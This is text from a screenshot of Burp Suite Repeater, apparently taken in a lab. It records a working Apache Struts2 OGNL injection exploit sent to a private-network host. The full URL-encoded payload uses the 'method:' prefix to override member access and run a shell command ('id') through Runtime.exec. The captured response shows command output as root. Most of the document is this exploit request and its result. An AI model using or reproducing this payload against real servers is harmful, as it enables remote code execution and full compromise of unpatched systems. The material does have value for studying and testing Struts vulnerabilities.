 Burp Suite Community E... Mozilla Firefox 07:59 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.action?
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.s
truts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.enco
ding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@get
Runtime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5
B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str)
,%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=12yny7p0j2g5s10gg58uhz4dfa
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Feb 2021 23:58:33 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
Search... 0 matches
Done 147 bytes | 37 millis